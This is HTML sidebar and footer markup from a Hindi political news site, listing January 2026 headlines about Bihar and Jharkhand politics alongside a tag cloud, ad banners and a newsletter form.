			<a aria-label="समृद्धि यात्रा 2.0: मधुबनी से समस्तीपुर तक, CM Nitish Kumar की यात्रा के दूसरे चरण का शेड्यूल जारी" href="https://samacharwalatv.com/samriddhi-yatra-2-0-from-madhubani-to-samastipur-the-schedule-for-the-second-phase-of-cm-nitish-kumars-tour-has-been-released/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="CM Nitish Kumar" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/samriddhi-yatra-2-0-from-madhubani-to-samastipur-the-schedule-for-the-second-phase-of-cm-nitish-kumars-tour-has-been-released/">समृद्धि यात्रा 2.0: मधुबनी से समस्तीपुर तक, CM Nitish Kumar की यात्रा के दूसरे चरण का शेड्यूल जारी</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="बिहार में नेताओं की सुरक्षा में बड़ा बदलाव: Tejashwi Yadav की सुरक्षा घटी, नितिन नवीन को Z श्रेणी" href="https://samacharwalatv.com/major-changes-in-security-arrangements-for-leaders-in-bihar-tejashwi-yadavs-security-reduced-nitin-naveen-gets-z-category-security/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Tejashwi Yadav" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/major-changes-in-security-arrangements-for-leaders-in-bihar-tejashwi-yadavs-security-reduced-nitin-naveen-gets-z-category-security/">बिहार में नेताओं की सुरक्षा में बड़ा बदलाव: Tejashwi Yadav की सुरक्षा घटी, नितिन नवीन को Z श्रेणी</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Jharkhand में माओवाद पर &#8216;सर्जिकल स्ट्राइक&#8217;: 1 करोड़ का इनामी अनल दा समेत 15 नक्सली ढेर" href="https://samacharwalatv.com/surgical-strike-on-maoism-in-jharkhand-15-naxalites-killed-including-annal-da-who-had-a-reward-of-rs-1-crore-on-his-head/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jharkhand" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/surgical-strike-on-maoism-in-jharkhand-15-naxalites-killed-including-annal-da-who-had-a-reward-of-rs-1-crore-on-his-head/">Jharkhand में माओवाद पर &#8216;सर्जिकल स्ट्राइक&#8217;: 1 करोड़ का इनामी अनल दा समेत 15 नक्सली ढेर</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक" href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.31.08-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/">लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="समृद्धि यात्रा 2.0: मधुबनी से समस्तीपुर तक, CM Nitish Kumar की यात्रा के दूसरे चरण का शेड्यूल जारी" href="https://samacharwalatv.com/samriddhi-yatra-2-0-from-madhubani-to-samastipur-the-schedule-for-the-second-phase-of-cm-nitish-kumars-tour-has-been-released/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Nitish Kumar" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-390x220.jpeg 390w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-300x169.jpeg 300w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-1024x576.jpeg 1024w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-768x432.jpeg 768w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX.jpeg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/samriddhi-yatra-2-0-from-madhubani-to-samastipur-the-schedule-for-the-second-phase-of-cm-nitish-kumars-tour-has-been-released/">समृद्धि यात्रा 2.0: मधुबनी से समस्तीपुर तक, CM Nitish Kumar की यात्रा के दूसरे चरण का शेड्यूल जारी</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="बिहार में नेताओं की सुरक्षा में बड़ा बदलाव: Tejashwi Yadav की सुरक्षा घटी, नितिन नवीन को Z श्रेणी" href="https://samacharwalatv.com/major-changes-in-security-arrangements-for-leaders-in-bihar-tejashwi-yadavs-security-reduced-nitin-naveen-gets-z-category-security/" class="post-thumb"><img width="389" height="218" src="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Tejashwi Yadav" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg 389w, https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1-300x168.jpeg 300w" sizes="auto, (max-width: 389px) 100vw, 389px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/major-changes-in-security-arrangements-for-leaders-in-bihar-tejashwi-yadavs-security-reduced-nitin-naveen-gets-z-category-security/">बिहार में नेताओं की सुरक्षा में बड़ा बदलाव: Tejashwi Yadav की सुरक्षा घटी, नितिन नवीन को Z श्रेणी</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Jharkhand में माओवाद पर &#8216;सर्जिकल स्ट्राइक&#8217;: 1 करोड़ का इनामी अनल दा समेत 15 नक्सली ढेर" href="https://samacharwalatv.com/surgical-strike-on-maoism-in-jharkhand-15-naxalites-killed-including-annal-da-who-had-a-reward-of-rs-1-crore-on-his-head/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jharkhand" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-390x220.jpeg 390w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-300x169.jpeg 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-1024x576.jpeg 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-768x432.jpeg 768w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM.jpeg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/surgical-strike-on-maoism-in-jharkhand-15-naxalites-killed-including-annal-da-who-had-a-reward-of-rs-1-crore-on-his-head/">Jharkhand में माओवाद पर &#8216;सर्जिकल स्ट्राइक&#8217;: 1 करोड़ का इनामी अनल दा समेत 15 नक्सली ढेर</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक" href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.31.08-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/">लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03.png" width="336" height="280" alt=""></a></div></div><div id="tag_cloud-1" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://samacharwalatv.com/tag/ajsu/" class="tag-cloud-link tag-link-250 tag-link-position-1" style="font-size: 9.7637795275591pt;" aria-label="AJSU (239 items)">AJSU</a>
<a href="https://samacharwalatv.com/tag/babulal-marandi/" class="tag-cloud-link tag-link-435 tag-link-position-2" style="font-size: 9.9842519685039pt;" aria-label="Babulal Marandi (253 items)">Babulal Marandi</a>
<a href="https://samacharwalatv.com/tag/bihar-news/" class="tag-cloud-link tag-link-84 tag-link-position-3" style="font-size: 11.527559055118pt;" aria-label="Bihar News (348 items)">Bihar News</a>
<a href="https://samacharwalatv.com/tag/bihar-politics/" class="tag-cloud-link tag-link-73 tag-link-position-4" style="font-size: 8.6614173228346pt;" aria-label="bihar politics (190 items)">bihar politics</a>
<a href="https://samacharwalatv.com/tag/bjp/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 13.40157480315pt;" aria-label="bjp (516 items)">bjp</a>
<a href="https://samacharwalatv.com/tag/bjp-jharkhand/" class="tag-cloud-link tag-link-131 tag-link-position-6" style="font-size: 11.307086614173pt;" aria-label="bjp jharkhand (333 items)">bjp jharkhand</a>
<a href="https://samacharwalatv.com/tag/cm-hemant-soren/" class="tag-cloud-link tag-link-108 tag-link-position-7" style="font-size: 18.141732283465pt;" aria-label="CM Hemant Soren (1,372 items)">CM Hemant Soren</a>
<a href="https://samacharwalatv.com/tag/cm-nitish-kumar/" class="tag-cloud-link tag-link-138 tag-link-position-8" style="font-size: 9.4330708661417pt;" aria-label="CM Nitish Kumar (222 items)">CM Nitish Kumar</a>
<a href="https://samacharwalatv.com/tag/congress/" class="tag-cloud-link tag-link-98 tag-link-position-9" style="font-size: 8.992125984252pt;" aria-label="congress (201 items)">congress</a>
<a href="https://samacharwalatv.com/tag/deepak-prakash/" class="tag-cloud-link tag-link-130 tag-link-position-10" style="font-size: 8pt;" aria-label="Deepak Prakash (164 items)">Deepak Prakash</a>
<a href="https://samacharwalatv.com/tag/hemant-soren/" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 10.755905511811pt;" aria-label="hemant soren (294 items)">hemant soren</a>
<a href="https://samacharwalatv.com/tag/jharkhand/" class="tag-cloud-link tag-link-135 tag-link-position-12" style="font-size: 11.637795275591pt;" aria-label="jharkhand (351 items)">jharkhand</a>
<a href="https://samacharwalatv.com/tag/jharkhand-congress/" class="tag-cloud-link tag-link-144 tag-link-position-13" style="font-size: 11.968503937008pt;" aria-label="jharkhand congress (379 items)">jharkhand congress</a>
<a href="https://samacharwalatv.com/tag/jharkhand-news/" class="tag-cloud-link tag-link-129 tag-link-position-14" style="font-size: 14.614173228346pt;" aria-label="jharkhand news (654 items)">jharkhand news</a>
<a href="https://samacharwalatv.com/tag/jharkhand-politics/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 16.157480314961pt;" aria-label="jharkhand politics (921 items)">jharkhand politics</a>
<a href="https://samacharwalatv.com/tag/jmm/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 11.307086614173pt;" aria-label="jmm (329 items)">jmm</a>
<a href="https://samacharwalatv.com/tag/politics-news/" class="tag-cloud-link tag-link-225 tag-link-position-17" style="font-size: 22pt;" aria-label="Politics news (3,117 items)">Politics news</a>
<a href="https://samacharwalatv.com/tag/sudesh-mahto/" class="tag-cloud-link tag-link-337 tag-link-position-18" style="font-size: 9.1023622047244pt;" aria-label="sudesh mahto (209 items)">sudesh mahto</a></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-04-scaled.png" alt="" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/">
							<span class="date meta-item tie-icon">June 4, 2023</span>							<h3>राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/2387-2/">
							<span class="date meta-item tie-icon">August 30, 2022</span>							<h3>Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/">
							<span class="date meta-item tie-icon">May 22, 2023</span>							<h3>Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Oscars 2026: &#8216;सिनर्स&#8217; ने 16 नॉमिनेशन के साथ रचा इतिहास, भारत की &#8216;होमबाउंड&#8217; रेस से बाहर" href="https://samacharwalatv.com/oscars-2026-sinners-makes-history-with-16-nominations-indias-homebound-is-out-of-the-race/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G_Ri6e0WcAAjbDI-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Oscars 2026" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="समृद्धि यात्रा 2.0: मधुबनी से समस्तीपुर तक, CM Nitish Kumar की यात्रा के दूसरे चरण का शेड्यूल जारी" href="https://samacharwalatv.com/samriddhi-yatra-2-0-from-madhubani-to-samastipur-the-schedule-for-the-second-phase-of-cm-nitish-kumars-tour-has-been-released/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Nitish Kumar" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-390x220.jpeg 390w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-300x169.jpeg 300w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-1024x576.jpeg 1024w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-768x432.jpeg 768w, https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX.jpeg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="बिहार में नेताओं की सुरक्षा में बड़ा बदलाव: Tejashwi Yadav की सुरक्षा घटी, नितिन नवीन को Z श्रेणी" href="https://samacharwalatv.com/major-changes-in-security-arrangements-for-leaders-in-bihar-tejashwi-yadavs-security-reduced-nitin-naveen-gets-z-category-security/" class="post-thumb"><img width="389" height="218" src="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Tejashwi Yadav" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg 389w, https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1-300x168.jpeg 300w" sizes="auto, (max-width: 389px) 100vw, 389px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Jharkhand में माओवाद पर &#8216;सर्जिकल स्ट्राइक&#8217;: 1 करोड़ का इनामी अनल दा समेत 15 नक्सली ढेर" href="https://samacharwalatv.com/surgical-strike-on-maoism-in-jharkhand-15-naxalites-killed-including-annal-da-who-had-a-reward-of-rs-1-crore-on-his-head/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jharkhand" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-390x220.jpeg 390w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-300x169.jpeg 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-1024x576.jpeg 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-768x432.jpeg 768w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM.jpeg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक" href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.31.08-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Azim Premji ने की झारखंड के &#8216;विजन 2050&#8217; की सराहना" href="https://samacharwalatv.com/azim-premji-praises-jharkhands-vision-2050/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G8au13ebIAAlHHe-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Azim Premji" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/G8au13ebIAAlHHe-390x220.jpg 390w, https://samacharwalatv.com/wp-content/uploads/2026/01/G8au13ebIAAlHHe-300x169.jpg 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/G8au13ebIAAlHHe.jpg 600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Welspun World द्वारा झारखंड में प्लास्टिक उद्योग क्षेत्र में ₹300 करोड़ के निवेश का प्रस्ताव" href="https://samacharwalatv.com/welspun-world-proposes-an-investment-of-%e2%82%b9300-crore-in-the-plastics-industry-sector-in-jharkhand/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-9.31.45-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Welspun World" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="दावोस में CM Hemant Soren से ग्लोबल रिटेल आउटलेट कंपनी लूलू ग्रुप के फाउंडर ने की मुलाकात" href="https://samacharwalatv.com/in-davos-chief-minister-hemant-soren-met-with-the-founder-of-lulu-group-a-global-retail-outlet-company/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-9.26.58-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="सीएम हेमन्त सोरेन को सर्वोच्च सम्मान ‘वाइट बैज’ के बाद, कल्पना सोरेन ‘WEF बैज’ से सम्मानित" href="https://samacharwalatv.com/%e0%a4%b8%e0%a5%80%e0%a4%8f%e0%a4%ae-%e0%a4%b9%e0%a5%87%e0%a4%ae%e0%a4%a8%e0%a5%8d%e0%a4%a4-%e0%a4%b8%e0%a5%8b%e0%a4%b0%e0%a5%87%e0%a4%a8-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-9.24.31-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="WEF" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
									<div class="tie-col-md-3 normal-side">
						<style scoped type="text/css">
				#media_image-2{
					background-image: url( https://samacharwalatv.com/wp-content/uploads/2023/11/Medium-Banner-01.jpg ) !important;
					background-repeat: no-repeat;
					background-size: cover;
				}
			</style><div id="media_image-2" class="container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><img width="1250" height="1042" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03.png" class="image wp-image-25295  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03.png 1250w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03-300x250.png 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03-1024x854.png 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03-768x640.png 768w" sizes="auto, (max-width: 1250px) 100vw, 1250px" /><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">Samachar wala TV is News Analysis ,Opinion and Knowledge Venture ,it is Sharply Focused on Politics
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget">
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">Enter your Email address</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="Subscribe" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="#" target="_blank" rel="nofollow noopener">Samacharwala Tv</a> </div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="http://samacharwalatv.com/">Home</a></li>
<li id="menu-item-8789" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8729 current_page_item menu-item-8789 tie-current-menu"><a href="https://samacharwalatv.com/about-us/" aria-current="page">About Us</a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8790"><a href="https://samacharwalatv.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8791"><a href="https://samacharwalatv.com/term-conditions/">Term &#038; Conditions</a></li>
